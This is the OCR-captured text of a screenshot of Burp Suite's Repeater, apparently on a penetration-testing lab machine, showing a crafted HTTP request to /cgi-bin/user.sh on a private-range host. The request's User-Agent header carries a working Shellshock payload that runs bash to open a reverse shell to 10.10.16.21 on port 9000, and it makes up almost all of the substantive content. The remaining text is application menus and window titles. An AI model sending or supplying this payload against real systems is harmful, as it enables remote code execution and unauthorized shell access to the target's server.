 Applications Places System
Wed Feb 14, 12:35
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.129.229.19 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.129.229.19
3 User-Agent: () { :; }; echo; /bin/bash -c 'bash -i >& /dev/tcp/10.10.16.21/9000 0>&1'he
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: text/plain
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1
Search... 0 matches
Inspector
Done 0 bytes
Menu cat user.sh - Parrot Te... ADF0-0DF0 ● notes.md - VSCodium 404 Not Found — Mo... Burp Suite Community...